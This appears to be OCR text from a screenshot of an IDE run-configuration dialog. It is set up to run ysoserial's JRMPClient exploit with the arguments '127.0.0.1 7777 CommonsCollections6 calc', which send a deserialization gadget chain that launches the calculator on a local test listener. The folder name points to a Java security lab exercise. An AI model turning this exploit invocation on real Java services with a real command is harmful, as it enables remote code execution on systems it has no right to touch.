 Edit Configuration Settings
Name: JRMPClient Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+M
JRE Alt+J Main class Alt+C
java 8 SDK of 'ysoserial' ysoserial.exploit.JRMPClient
Program arguments Alt+R
127.0.0.1 7777 CommonsCollections6 calc
Press Alt for field hints
Working directory: C:\Users\miaoj\Documents\Java安全代码实验\ysoserial-maste
Environment variables:
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started ×
Code Coverage Modify
Packages and classes to include in coverage data
? Run Close Apply